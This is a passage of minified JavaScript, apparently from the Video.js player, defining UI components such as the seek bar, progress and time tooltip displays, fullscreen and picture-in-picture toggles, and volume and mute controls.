  je.registerComponent("LiveDisplay", xn);
  var Pn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).updateLiveEdgeStatus(),
        i.player_.liveTracker &&
          i.on(i.player_.liveTracker, "liveedgechange", i.updateLiveEdgeStatus),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        var e = n.prototype.createEl.call(this, "button", {
          className: "vjs-seek-to-live-control vjs-control"
        });
        return (
          (this.textEl_ = k(
            "span",
            {
              className: "vjs-seek-to-live-text",
              innerHTML: this.localize("LIVE")
            },
            { "aria-hidden": "true" }
          )),
          e.appendChild(this.textEl_),
          e
        );
      }),
      (t.updateLiveEdgeStatus = function() {
        !this.player_.liveTracker || this.player_.liveTracker.atLiveEdge()
          ? (this.setAttribute("aria-disabled", !0),
            this.addClass("vjs-at-live-edge"),
            this.controlText("Seek to live, currently playing live"))
          : (this.setAttribute("aria-disabled", !1),
            this.removeClass("vjs-at-live-edge"),
            this.controlText("Seek to live, currently behind live"));
      }),
      (t.handleClick = function() {
        this.player_.liveTracker.seekToLiveEdge();
      }),
      (t.dispose = function() {
        this.player_.liveTracker &&
          this.off(
            this.player_.liveTracker,
            "liveedgechange",
            this.updateLiveEdgeStatus
          ),
          (this.textEl_ = null),
          n.prototype.dispose.call(this);
      }),
      e
    );
  })(vn);
  (Pn.prototype.controlText_ = "Seek to live, currently playing live"),
    je.registerComponent("SeekToLive", Pn);
  function Ln(e, t, i) {
    return (e = Number(e)), Math.min(i, Math.max(t, isNaN(e) ? t : e));
  }
  var On = (function(n) {
    function e(e, t) {
      var i;
      return (
        ((i = n.call(this, e, t) || this).bar = i.getChild(i.options_.barName)),
        i.vertical(!!i.options_.vertical),
        i.enable(),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.enabled = function() {
        return this.enabled_;
      }),
      (t.enable = function() {
        this.enabled() ||
          (this.on("mousedown", this.handleMouseDown),
          this.on("touchstart", this.handleMouseDown),
          this.on("keydown", this.handleKeyDown),
          this.on("click", this.handleClick),
          this.on(this.player_, "controlsvisible", this.update),
          this.playerEvent &&
            this.on(this.player_, this.playerEvent, this.update),
          this.removeClass("disabled"),
          this.setAttribute("tabindex", 0),
          (this.enabled_ = !0));
      }),
      (t.disable = function() {
        if (this.enabled()) {
          var e = this.bar.el_.ownerDocument;
          this.off("mousedown", this.handleMouseDown),
            this.off("touchstart", this.handleMouseDown),
            this.off("keydown", this.handleKeyDown),
            this.off("click", this.handleClick),
            this.off(this.player_, "controlsvisible", this.update),
            this.off(e, "mousemove", this.handleMouseMove),
            this.off(e, "mouseup", this.handleMouseUp),
            this.off(e, "touchmove", this.handleMouseMove),
            this.off(e, "touchend", this.handleMouseUp),
            this.removeAttribute("tabindex"),
            this.addClass("disabled"),
            this.playerEvent &&
              this.off(this.player_, this.playerEvent, this.update),
            (this.enabled_ = !1);
        }
      }),
      (t.createEl = function(e, t, i) {
        return (
          void 0 === t && (t = {}),
          void 0 === i && (i = {}),
          (t.className = t.className + " vjs-slider"),
          (t = g({ tabIndex: 0 }, t)),
          (i = g(
            {
              role: "slider",
              "aria-valuenow": 0,
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              tabIndex: 0
            },
            i
          )),
          n.prototype.createEl.call(this, e, t, i)
        );
      }),
      (t.handleMouseDown = function(e) {
        var t = this.bar.el_.ownerDocument;
        "mousedown" === e.type && e.preventDefault(),
          "touchstart" !== e.type || nt || e.preventDefault(),
          R(),
          this.addClass("vjs-sliding"),
          this.trigger("slideractive"),
          this.on(t, "mousemove", this.handleMouseMove),
          this.on(t, "mouseup", this.handleMouseUp),
          this.on(t, "touchmove", this.handleMouseMove),
          this.on(t, "touchend", this.handleMouseUp),
          this.handleMouseMove(e);
      }),
      (t.handleMouseMove = function(e) {}),
      (t.handleMouseUp = function() {
        var e = this.bar.el_.ownerDocument;
        N(),
          this.removeClass("vjs-sliding"),
          this.trigger("sliderinactive"),
          this.off(e, "mousemove", this.handleMouseMove),
          this.off(e, "mouseup", this.handleMouseUp),
          this.off(e, "touchmove", this.handleMouseMove),
          this.off(e, "touchend", this.handleMouseUp),
          this.update();
      }),
      (t.update = function() {
        var t = this;
        if (this.el_ && this.bar) {
          var i = this.getProgress();
          return (
            i === this.progress_ ||
              ((this.progress_ = i),
              this.requestNamedAnimationFrame("Slider#update", function() {
                var e = t.vertical() ? "height" : "width";
                t.bar.el().style[e] = (100 * i).toFixed(2) + "%";
              })),
            i
          );
        }
      }),
      (t.getProgress = function() {
        return Number(Ln(this.getPercent(), 0, 1).toFixed(4));
      }),
      (t.calculateDistance = function(e) {
        var t = B(this.el_, e);
        return this.vertical() ? t.y : t.x;
      }),
      (t.handleKeyDown = function(e) {
        Ot.isEventKey(e, "Left") || Ot.isEventKey(e, "Down")
          ? (e.preventDefault(), e.stopPropagation(), this.stepBack())
          : Ot.isEventKey(e, "Right") || Ot.isEventKey(e, "Up")
          ? (e.preventDefault(), e.stopPropagation(), this.stepForward())
          : n.prototype.handleKeyDown.call(this, e);
      }),
      (t.handleClick = function(e) {
        e.stopPropagation(), e.preventDefault();
      }),
      (t.vertical = function(e) {
        if (void 0 === e) return this.vertical_ || !1;
        (this.vertical_ = !!e),
          this.vertical_
            ? this.addClass("vjs-slider-vertical")
            : this.addClass("vjs-slider-horizontal");
      }),
      e
    );
  })(je);
  je.registerComponent("Slider", On);
  function Dn(e, t) {
    return Ln((e / t) * 100, 0, 100).toFixed(2) + "%";
  }
  var Mn = (function(r) {
    function e(e, t) {
      var i;
      return (
        ((i = r.call(this, e, t) || this).partEls_ = []),
        i.on(e, "progress", i.update),
        i
      );
    }
    Ge(e, r);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        var e = r.prototype.createEl.call(this, "div", {
            className: "vjs-load-progress"
          }),
          t = k("span", { className: "vjs-control-text" }),
          i = k("span", { textContent: this.localize("Loaded") }),
          n = d.createTextNode(": ");
        return (
          (this.percentageEl_ = k("span", {
            className: "vjs-control-text-loaded-percentage",
            textContent: "0%"
          })),
          e.appendChild(t),
          t.appendChild(i),
          t.appendChild(n),
          t.appendChild(this.percentageEl_),
          e
        );
      }),
      (t.dispose = function() {
        (this.partEls_ = null),
          (this.percentageEl_ = null),
          r.prototype.dispose.call(this);
      }),
      (t.update = function(e) {
        var d = this;
        this.requestNamedAnimationFrame("LoadProgressBar#update", function() {
          var e = d.player_.liveTracker,
            t = d.player_.buffered(),
            i = e && e.isLive() ? e.seekableEnd() : d.player_.duration(),
            n = d.player_.bufferedEnd(),
            r = d.partEls_,
            a = Dn(n, i);
          d.percent_ !== a &&
            ((d.el_.style.width = a), C(d.percentageEl_, a), (d.percent_ = a));
          for (var s = 0; s < t.length; s++) {
            var o = t.start(s),
              u = t.end(s),
              l = r[s];
            l || ((l = d.el_.appendChild(k())), (r[s] = l)),
              (l.dataset.start === o && l.dataset.end === u) ||
                ((l.dataset.start = o),
                (l.dataset.end = u),
                (l.style.left = Dn(o, n)),
                (l.style.width = Dn(u - o, n)));
          }
          for (var c = r.length; c > t.length; c--) d.el_.removeChild(r[c - 1]);
          r.length = t.length;
        });
      }),
      e
    );
  })(je);
  je.registerComponent("LoadProgressBar", Mn);
  var Rn = (function(n) {
    function e(e, t) {
      var i;
      return (
        ((i = n.call(this, e, t) || this).update = ye(ve(Ve(i), i.update), 30)),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        return n.prototype.createEl.call(
          this,
          "div",
          { className: "vjs-time-tooltip" },
          { "aria-hidden": "true" }
        );
      }),
      (t.update = function(e, t, i) {
        var n = F(this.el_),
          r = U(this.player_.el()),
          a = e.width * t;
        if (r && n) {
          var s = e.left - r.left + a,
            o = e.width - a + (r.right - e.right),
            u = n.width / 2;
          s < u ? (u += u - s) : o < u && (u = o),
            u < 0 ? (u = 0) : u > n.width && (u = n.width),
            (this.el_.style.right = "-" + u + "px"),
            this.write(i);
        }
      }),
      (t.write = function(e) {
        C(this.el_, e);
      }),
      (t.updateTime = function(r, a, s, o) {
        var u = this;
        this.requestNamedAnimationFrame("TimeTooltip#updateTime", function() {
          var e,
            t = u.player_.duration();
          if (u.player_.liveTracker && u.player_.liveTracker.isLive()) {
            var i = u.player_.liveTracker.liveWindow(),
              n = i - a * i;
            e = (n < 1 ? "" : "-") + kn(n, i);
          } else e = kn(s, t);
          u.update(r, a, e), o && o();
        });
      }),
      e
    );
  })(je);
  je.registerComponent("TimeTooltip", Rn);
  var Nn = (function(n) {
    function e(e, t) {
      var i;
      return (
        ((i = n.call(this, e, t) || this).update = ye(ve(Ve(i), i.update), 30)),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        return n.prototype.createEl.call(
          this,
          "div",
          { className: "vjs-play-progress vjs-slider-bar" },
          { "aria-hidden": "true" }
        );
      }),
      (t.update = function(e, t) {
        var i = this.getChild("timeTooltip");
        if (i) {
          var n = this.player_.scrubbing()
            ? this.player_.getCache().currentTime
            : this.player_.currentTime();
          i.updateTime(e, t, n);
        }
      }),
      e
    );
  })(je);
  (Nn.prototype.options_ = { children: [] }),
    dt || Je || Nn.prototype.options_.children.push("timeTooltip"),
    je.registerComponent("PlayProgressBar", Nn);
  var Un = (function(n) {
    function e(e, t) {
      var i;
      return (
        ((i = n.call(this, e, t) || this).update = ye(ve(Ve(i), i.update), 30)),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        return n.prototype.createEl.call(this, "div", {
          className: "vjs-mouse-display"
        });
      }),
      (t.update = function(e, t) {
        var i = this,
          n = t * this.player_.duration();
        this.getChild("timeTooltip").updateTime(e, t, n, function() {
          i.el_.style.left = e.width * t + "px";
        });
      }),
      e
    );
  })(je);
  (Un.prototype.options_ = { children: ["timeTooltip"] }),
    je.registerComponent("MouseTimeDisplay", Un);
  var Fn = (function(a) {
    function e(e, t) {
      var i;
      return (i = a.call(this, e, t) || this).setEventHandlers_(), i;
    }
    Ge(e, a);
    var t = e.prototype;
    return (
      (t.setEventHandlers_ = function() {
        (this.update_ = ve(this, this.update)),
          (this.update = ye(this.update_, 30)),
          this.on(
            this.player_,
            ["ended", "durationchange", "timeupdate"],
            this.update
          ),
          this.player_.liveTracker &&
            this.on(this.player_.liveTracker, "liveedgechange", this.update),
          (this.updateInterval = null),
          this.on(this.player_, ["playing"], this.enableInterval_),
          this.on(
            this.player_,
            ["ended", "pause", "waiting"],
            this.disableInterval_
          ),
          "hidden" in d &&
            "visibilityState" in d &&
            this.on(d, "visibilitychange", this.toggleVisibility_);
      }),
      (t.toggleVisibility_ = function(e) {
        d.hidden
          ? this.disableInterval_(e)
          : (this.enableInterval_(), this.update());
      }),
      (t.enableInterval_ = function() {
        this.updateInterval ||
          (this.updateInterval = this.setInterval(this.update, 30));
      }),
      (t.disableInterval_ = function(e) {
        (this.player_.liveTracker &&
          this.player_.liveTracker.isLive() &&
          e &&
          "ended" !== e.type) ||
          (this.updateInterval &&
            (this.clearInterval(this.updateInterval),
            (this.updateInterval = null)));
      }),
      (t.createEl = function() {
        return a.prototype.createEl.call(
          this,
          "div",
          { className: "vjs-progress-holder" },
          { "aria-label": this.localize("Progress Bar") }
        );
      }),
      (t.update = function(e) {
        var n = this,
          r = a.prototype.update.call(this);
        return (
          this.requestNamedAnimationFrame("SeekBar#update", function() {
            var e = n.player_.ended()
                ? n.player_.duration()
                : n.getCurrentTime_(),
              t = n.player_.liveTracker,
              i = n.player_.duration();
            t && t.isLive() && (i = n.player_.liveTracker.liveCurrentTime()),
              n.percent_ !== r &&
                (n.el_.setAttribute("aria-valuenow", (100 * r).toFixed(2)),
                (n.percent_ = r)),
              (n.currentTime_ === e && n.duration_ === i) ||
                (n.el_.setAttribute(
                  "aria-valuetext",
                  n.localize(
                    "progress bar timing: currentTime={1} duration={2}",
                    [kn(e, i), kn(i, i)],
                    "{1} of {2}"
                  )
                ),
                (n.currentTime_ = e),
                (n.duration_ = i)),
              n.bar && n.bar.update(U(n.el()), n.getProgress());
          }),
          r
        );
      }),
      (t.getCurrentTime_ = function() {
        return this.player_.scrubbing()
          ? this.player_.getCache().currentTime
          : this.player_.currentTime();
      }),
      (t.getPercent = function() {
        var e,
          t = this.getCurrentTime_(),
          i = this.player_.liveTracker;
        return (
          i && i.isLive()
            ? ((e = (t - i.seekableStart()) / i.liveWindow()),
              i.atLiveEdge() && (e = 1))
            : (e = t / this.player_.duration()),
          e
        );
      }),
      (t.handleMouseDown = function(e) {
        z(e) &&
          (e.stopPropagation(),
          this.player_.scrubbing(!0),
          (this.videoWasPlaying = !this.player_.paused()),
          this.player_.pause(),
          a.prototype.handleMouseDown.call(this, e));
      }),
      (t.handleMouseMove = function(e) {
        if (z(e)) {
          var t,
            i = this.calculateDistance(e),
            n = this.player_.liveTracker;
          if (n && n.isLive()) {
            if (0.99 <= i) return void n.seekToLiveEdge();
            var r = n.seekableStart(),
              a = n.liveCurrentTime();
            if (
              (a <= (t = r + i * n.liveWindow()) && (t = a),
              t <= r && (t = r + 0.1),
              t === 1 / 0)
            )
              return;
          } else
            (t = i * this.player_.duration()) === this.player_.duration() &&
              (t -= 0.1);
          this.player_.currentTime(t);
        }
      }),
      (t.enable = function() {
        a.prototype.enable.call(this);
        var e = this.getChild("mouseTimeDisplay");
        e && e.show();
      }),
      (t.disable = function() {
        a.prototype.disable.call(this);
        var e = this.getChild("mouseTimeDisplay");
        e && e.hide();
      }),
      (t.handleMouseUp = function(e) {
        a.prototype.handleMouseUp.call(this, e),
          e && e.stopPropagation(),
          this.player_.scrubbing(!1),
          this.player_.trigger({
            type: "timeupdate",
            target: this,
            manuallyTriggered: !0
          }),
          this.videoWasPlaying ? At(this.player_.play()) : this.update_();
      }),
      (t.stepForward = function() {
        this.player_.currentTime(this.player_.currentTime() + 5);
      }),
      (t.stepBack = function() {
        this.player_.currentTime(this.player_.currentTime() - 5);
      }),
      (t.handleAction = function(e) {
        this.player_.paused() ? this.player_.play() : this.player_.pause();
      }),
      (t.handleKeyDown = function(e) {
        if (Ot.isEventKey(e, "Space") || Ot.isEventKey(e, "Enter"))
          e.preventDefault(), e.stopPropagation(), this.handleAction(e);
        else if (Ot.isEventKey(e, "Home"))
          e.preventDefault(), e.stopPropagation(), this.player_.currentTime(0);
        else if (Ot.isEventKey(e, "End"))
          e.preventDefault(),
            e.stopPropagation(),
            this.player_.currentTime(this.player_.duration());
        else if (/^[0-9]$/.test(Ot(e))) {
          e.preventDefault(), e.stopPropagation();
          var t = (10 * (Ot.codes[Ot(e)] - Ot.codes[0])) / 100;
          this.player_.currentTime(this.player_.duration() * t);
        } else
          Ot.isEventKey(e, "PgDn")
            ? (e.preventDefault(),
              e.stopPropagation(),
              this.player_.currentTime(this.player_.currentTime() - 60))
            : Ot.isEventKey(e, "PgUp")
            ? (e.preventDefault(),
              e.stopPropagation(),
              this.player_.currentTime(this.player_.currentTime() + 60))
            : a.prototype.handleKeyDown.call(this, e);
      }),
      (t.dispose = function() {
        this.disableInterval_(),
          this.off(
            this.player_,
            ["ended", "durationchange", "timeupdate"],
            this.update
          ),
          this.player_.liveTracker &&
            this.on(this.player_.liveTracker, "liveedgechange", this.update),
          this.off(this.player_, ["playing"], this.enableInterval_),
          this.off(
            this.player_,
            ["ended", "pause", "waiting"],
            this.disableInterval_
          ),
          "hidden" in d &&
            "visibilityState" in d &&
            this.off(d, "visibilitychange", this.toggleVisibility_),
          a.prototype.dispose.call(this);
      }),
      e
    );
  })(On);
  (Fn.prototype.options_ = {
    children: ["loadProgressBar", "playProgressBar"],
    barName: "playProgressBar"
  }),
    dt || Je || Fn.prototype.options_.children.splice(1, 0, "mouseTimeDisplay"),
    je.registerComponent("SeekBar", Fn);
  var Bn = (function(n) {
    function e(e, t) {
      var i;
      return (
        ((i = n.call(this, e, t) || this).handleMouseMove = ye(
          ve(Ve(i), i.handleMouseMove),
          30
        )),
        (i.throttledHandleMouseSeek = ye(ve(Ve(i), i.handleMouseSeek), 30)),
        i.enable(),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        return n.prototype.createEl.call(this, "div", {
          className: "vjs-progress-control vjs-control"
        });
      }),
      (t.handleMouseMove = function(e) {
        var t = this.getChild("seekBar");
        if (t) {
          var i = t.getChild("playProgressBar"),
            n = t.getChild("mouseTimeDisplay");
          if (i || n) {
            var r = t.el(),
              a = F(r),
              s = B(r, e).x;
            (s = Ln(s, 0, 1)),
              n && n.update(a, s),
              i && i.update(a, t.getProgress());
          }
        }
      }),
      (t.handleMouseSeek = function(e) {
        var t = this.getChild("seekBar");
        t && t.handleMouseMove(e);
      }),
      (t.enabled = function() {
        return this.enabled_;
      }),
      (t.disable = function() {
        this.children().forEach(function(e) {
          return e.disable && e.disable();
        }),
          this.enabled() &&
            (this.off(["mousedown", "touchstart"], this.handleMouseDown),
            this.off(this.el_, "mousemove", this.handleMouseMove),
            this.handleMouseUp(),
            this.addClass("disabled"),
            (this.enabled_ = !1));
      }),
      (t.enable = function() {
        this.children().forEach(function(e) {
          return e.enable && e.enable();
        }),
          this.enabled() ||
            (this.on(["mousedown", "touchstart"], this.handleMouseDown),
            this.on(this.el_, "mousemove", this.handleMouseMove),
            this.removeClass("disabled"),
            (this.enabled_ = !0));
      }),
      (t.handleMouseDown = function(e) {
        var t = this.el_.ownerDocument,
          i = this.getChild("seekBar");
        i && i.handleMouseDown(e),
          this.on(t, "mousemove", this.throttledHandleMouseSeek),
          this.on(t, "touchmove", this.throttledHandleMouseSeek),
          this.on(t, "mouseup", this.handleMouseUp),
          this.on(t, "touchend", this.handleMouseUp);
      }),
      (t.handleMouseUp = function(e) {
        var t = this.el_.ownerDocument,
          i = this.getChild("seekBar");
        i && i.handleMouseUp(e),
          this.off(t, "mousemove", this.throttledHandleMouseSeek),
          this.off(t, "touchmove", this.throttledHandleMouseSeek),
          this.off(t, "mouseup", this.handleMouseUp),
          this.off(t, "touchend", this.handleMouseUp);
      }),
      e
    );
  })(je);
  (Bn.prototype.options_ = { children: ["seekBar"] }),
    je.registerComponent("ProgressControl", Bn);
  var jn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).on(
          e,
          ["enterpictureinpicture", "leavepictureinpicture"],
          i.handlePictureInPictureChange
        ),
        i.on(
          e,
          ["disablepictureinpicturechanged", "loadedmetadata"],
          i.handlePictureInPictureEnabledChange
        ),
        i.disable(),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return (
          "vjs-picture-in-picture-control " +
          n.prototype.buildCSSClass.call(this)
        );
      }),
      (t.handlePictureInPictureEnabledChange = function() {
        d.pictureInPictureEnabled &&
        !1 === this.player_.disablePictureInPicture()
          ? this.enable()
          : this.disable();
      }),
      (t.handlePictureInPictureChange = function(e) {
        this.player_.isInPictureInPicture()
          ? this.controlText("Exit Picture-in-Picture")
          : this.controlText("Picture-in-Picture"),
          this.handlePictureInPictureEnabledChange();
      }),
      (t.handleClick = function(e) {
        this.player_.isInPictureInPicture()
          ? this.player_.exitPictureInPicture()
          : this.player_.requestPictureInPicture();
      }),
      e
    );
  })(vn);
  (jn.prototype.controlText_ = "Picture-in-Picture"),
    je.registerComponent("PictureInPictureToggle", jn);
  var Vn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).on(
          e,
          "fullscreenchange",
          i.handleFullscreenChange
        ),
        !1 === d[e.fsApi_.fullscreenEnabled] && i.disable(),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-fullscreen-control " + n.prototype.buildCSSClass.call(this);
      }),
      (t.handleFullscreenChange = function(e) {
        this.player_.isFullscreen()
          ? this.controlText("Non-Fullscreen")
          : this.controlText("Fullscreen");
      }),
      (t.handleClick = function(e) {
        this.player_.isFullscreen()
          ? this.player_.exitFullscreen()
          : this.player_.requestFullscreen();
      }),
      e
    );
  })(vn);
  (Vn.prototype.controlText_ = "Fullscreen"),
    je.registerComponent("FullscreenToggle", Vn);
  var qn = (function(e) {
    function t() {
      return e.apply(this, arguments) || this;
    }
    return (
      Ge(t, e),
      (t.prototype.createEl = function() {
        return e.prototype.createEl.call(this, "div", {
          className: "vjs-volume-level",
          innerHTML: '<span class="vjs-control-text"></span>'
        });
      }),
      t
    );
  })(je);
  je.registerComponent("VolumeLevel", qn);
  var Hn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).on(
          "slideractive",
          i.updateLastVolume_
        ),
        i.on(e, "volumechange", i.updateARIAAttributes),
        e.ready(function() {
          return i.updateARIAAttributes();
        }),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        return n.prototype.createEl.call(
          this,
          "div",
          { className: "vjs-volume-bar vjs-slider-bar" },
          { "aria-label": this.localize("Volume Level"), "aria-live": "polite" }
        );
      }),
      (t.handleMouseDown = function(e) {
        z(e) && n.prototype.handleMouseDown.call(this, e);
      }),
      (t.handleMouseMove = function(e) {
        z(e) &&
          (this.checkMuted(), this.player_.volume(this.calculateDistance(e)));
      }),
      (t.checkMuted = function() {
        this.player_.muted() && this.player_.muted(!1);
      }),
      (t.getPercent = function() {
        return this.player_.muted() ? 0 : this.player_.volume();
      }),
      (t.stepForward = function() {
        this.checkMuted(), this.player_.volume(this.player_.volume() + 0.1);
      }),
      (t.stepBack = function() {
        this.checkMuted(), this.player_.volume(this.player_.volume() - 0.1);
      }),
      (t.updateARIAAttributes = function(e) {
        var t = this.player_.muted() ? 0 : this.volumeAsPercentage_();
        this.el_.setAttribute("aria-valuenow", t),
          this.el_.setAttribute("aria-valuetext", t + "%");
      }),
      (t.volumeAsPercentage_ = function() {
        return Math.round(100 * this.player_.volume());
      }),
      (t.updateLastVolume_ = function() {
        var e = this,
          t = this.player_.volume();
        this.one("sliderinactive", function() {
          0 === e.player_.volume() && e.player_.lastVolume_(t);
        });
      }),
      e
    );
  })(On);
  (Hn.prototype.options_ = {
    children: ["volumeLevel"],
    barName: "volumeLevel"
  }),
    (Hn.prototype.playerEvent = "volumechange"),
    je.registerComponent("VolumeBar", Hn);
  var Wn = (function(n) {
    function e(e, t) {
      var i;
      return (
        void 0 === t && (t = {}),
        (t.vertical = t.vertical || !1),
        ("undefined" != typeof t.volumeBar && !o(t.volumeBar)) ||
          ((t.volumeBar = t.volumeBar || {}),
          (t.volumeBar.vertical = t.vertical)),
        (i = n.call(this, e, t) || this),
        (function(e, t) {
          t.tech_ && !t.tech_.featuresVolumeControl && e.addClass("vjs-hidden"),
            e.on(t, "loadstart", function() {
              t.tech_.featuresVolumeControl
                ? e.removeClass("vjs-hidden")
                : e.addClass("vjs-hidden");
            });
        })(Ve(i), e),
        (i.throttledHandleMouseMove = ye(ve(Ve(i), i.handleMouseMove), 30)),
        i.on("mousedown", i.handleMouseDown),
        i.on("touchstart", i.handleMouseDown),
        i.on(i.volumeBar, ["focus", "slideractive"], function() {
          i.volumeBar.addClass("vjs-slider-active"),
            i.addClass("vjs-slider-active"),
            i.trigger("slideractive");
        }),
        i.on(i.volumeBar, ["blur", "sliderinactive"], function() {
          i.volumeBar.removeClass("vjs-slider-active"),
            i.removeClass("vjs-slider-active"),
            i.trigger("sliderinactive");
        }),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        var e = "vjs-volume-horizontal";
        return (
          this.options_.vertical && (e = "vjs-volume-vertical"),
          n.prototype.createEl.call(this, "div", {
            className: "vjs-volume-control vjs-control " + e
          })
        );
      }),
      (t.handleMouseDown = function(e) {
        var t = this.el_.ownerDocument;
        this.on(t, "mousemove", this.throttledHandleMouseMove),
          this.on(t, "touchmove", this.throttledHandleMouseMove),
          this.on(t, "mouseup", this.handleMouseUp),
          this.on(t, "touchend", this.handleMouseUp);
      }),
      (t.handleMouseUp = function(e) {
        var t = this.el_.ownerDocument;
        this.off(t, "mousemove", this.throttledHandleMouseMove),
          this.off(t, "touchmove", this.throttledHandleMouseMove),
          this.off(t, "mouseup", this.handleMouseUp),
          this.off(t, "touchend", this.handleMouseUp);
      }),
      (t.handleMouseMove = function(e) {
        this.volumeBar.handleMouseMove(e);
      }),
      e
    );
  })(je);
  (Wn.prototype.options_ = { children: ["volumeBar"] }),
    je.registerComponent("VolumeControl", Wn);
  var zn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this),
        (function(e, t) {
          t.tech_ && !t.tech_.featuresMuteControl && e.addClass("vjs-hidden"),
            e.on(t, "loadstart", function() {
              t.tech_.featuresMuteControl
                ? e.removeClass("vjs-hidden")
                : e.addClass("vjs-hidden");
            });
        })(Ve(i), e),
        i.on(e, ["loadstart", "volumechange"], i.update),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-mute-control " + n.prototype.buildCSSClass.call(this);
      }),
      (t.handleClick = function(e) {
        var t = this.player_.volume(),
          i = this.player_.lastVolume_();
        if (0 === t) {
          var n = i < 0.1 ? 0.1 : i;
          this.player_.volume(n), this.player_.muted(!1);
        } else this.player_.muted(!this.player_.muted());
      }),
      (t.update = function(e) {
        this.updateIcon_(), this.updateControlText_();
      }),
      (t.updateIcon_ = function() {
        var e = this.player_.volume(),
          t = 3;
        dt &&
          this.player_.tech_ &&
          this.player_.tech_.el_ &&
          this.player_.muted(this.player_.tech_.el_.muted),
          0 === e || this.player_.muted()
            ? (t = 0)
            : e < 0.33
            ? (t = 1)
            : e < 0.67 && (t = 2);
        for (var i = 0; i < 4; i++) A(this.el_, "vjs-vol-" + i);
        I(this.el_, "vjs-vol-" + t);
      }),
      (t.updateControlText_ = function() {
        var e =
          this.player_.muted() || 0 === this.player_.volume()
            ? "Unmute"
            : "Mute";
        this.controlText() !== e && this.controlText(e);
      }),
      e
    );
  })(vn);
  (zn.prototype.controlText_ = "Mute"), je.registerComponent("MuteToggle", zn);
  var Gn = (function(n) {
    function e(e, t) {
      var i;
      return (
        void 0 === t && (t = {}),
        "undefined" != typeof t.inline
          ? (t.inline = t.inline)
          : (t.inline = !0),
        ("undefined" != typeof t.volumeControl && !o(t.volumeControl)) ||
          ((t.volumeControl = t.volumeControl || {}),
          (t.volumeControl.vertical = !t.inline)),
        (i = n.call(this, e, t) || this).on(
          e,
          ["loadstart"],
          i.volumePanelState_
        ),
        i.on(i.muteToggle, "keyup", i.handleKeyPress),
        i.on(i.volumeControl, "keyup", i.handleVolumeControlKeyUp),
        i.on("keydown", i.handleKeyPress),
        i.on("mouseover", i.handleMouseOver),
        i.on("mouseout", i.handleMouseOut),
        i.on(i.volumeControl, ["slideractive"], i.sliderActive_),
        i.on(i.volumeControl, ["sliderinactive"], i.sliderInactive_),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.sliderActive_ = function() {
        this.addClass("vjs-slider-active");
      }),
      (t.sliderInactive_ = function() {
        this.removeClass("vjs-slider-active");
      }),
      (t.volumePanelState_ = function() {
        this.volumeControl.hasClass("vjs-hidden") &&
          this.muteToggle.hasClass("vjs-hidden") &&
          this.addClass("vjs-hidden"),
          this.volumeControl.hasClass("vjs-hidden") &&
            !this.muteToggle.hasClass("vjs-hidden") &&
            this.addClass("vjs-mute-toggle-only");
      }),
      (t.createEl = function() {
        var e = "vjs-volume-panel-horizontal";
        return (
          this.options_.inline || (e = "vjs-volume-panel-vertical"),
          n.prototype.createEl.call(this, "div", {
            className: "vjs-volume-panel vjs-control " + e
          })
        );
      }),
      (t.dispose = function() {
        this.handleMouseOut(), n.prototype.dispose.call(this);
      }),
      (t.handleVolumeControlKeyUp = function(e) {
        Ot.isEventKey(e, "Esc") && this.muteToggle.focus();
      }),
      (t.handleMouseOver = function(e) {
        this.addClass("vjs-hover"),
          he(d, "keyup", ve(this, this.handleKeyPress));
      }),
      (t.handleMouseOut = function(e) {
        this.removeClass("vjs-hover"),
          pe(d, "keyup", ve(this, this.handleKeyPress));
      }),
      (t.handleKeyPress = function(e) {
        Ot.isEventKey(e, "Esc") && this.handleMouseOut();
      }),
      e
    );
  })(je);
  (Gn.prototype.options_ = { children: ["muteToggle", "volumeControl"] }),
    je.registerComponent("VolumePanel", Gn);
  var Xn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this),
        t && (i.menuButton_ = t.menuButton),
        (i.focusedChild_ = -1),
        i.on("keydown", i.handleKeyDown),
        (i.boundHandleBlur_ = ve(Ve(i), i.handleBlur)),
        (i.boundHandleTapClick_ = ve(Ve(i), i.handleTapClick)),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.addEventListenerForItem = function(e) {
        e instanceof je &&
          (this.on(e, "blur", this.boundHandleBlur_),
          this.on(e, ["tap", "click"], this.boundHandleTapClick_));
      }),
      (t.removeEventListenerForItem = function(e) {
        e instanceof je &&
          (this.off(e, "blur", this.boundHandleBlur_),
          this.off(e, ["tap", "click"], this.boundHandleTapClick_));
      }),
      (t.removeChild = function(e) {
        "string" == typeof e && (e = this.getChild(e)),
          this.removeEventListenerForItem(e),
          n.prototype.removeChild.call(this, e);
      }),
      (t.addItem = function(e) {
        var t = this.addChild(e);
        t && this.addEventListenerForItem(t);
      }),
      (t.createEl = function() {
        var e = this.options_.contentElType || "ul";
        (this.contentEl_ = k(e, { className: "vjs-menu-content" })),
          this.contentEl_.setAttribute("role", "menu");
        var t = n.prototype.createEl.call(this, "div", {
          append: this.contentEl_,
          className: "vjs-menu"
        });
        return (
          t.appendChild(this.contentEl_),
          he(t, "click", function(e) {
